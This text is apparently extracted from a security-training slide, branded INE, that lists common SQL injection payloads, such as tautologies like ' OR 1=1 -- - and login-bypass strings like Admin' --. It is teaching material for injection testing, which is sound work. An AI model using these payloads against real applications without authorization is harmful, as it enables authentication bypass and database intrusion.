 Common SQLi Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
‘ or ‘1’=‘1 --
‘ or (‘1’=‘1’ --
Admin’ --
Admin’ #
‘ having 1=1 --
‘ or b=b --
‘ or 1=1#
‘ or 2 > 1 --
‘ or test=test--
‘) or ‘1’=‘1 --
‘ or 10-5=5 --
‘ or sqltest=sql+test--
‘’ or a=a –
Admin’--
INE
INE
EXPERTS AT MAKING YOU AN EXPERT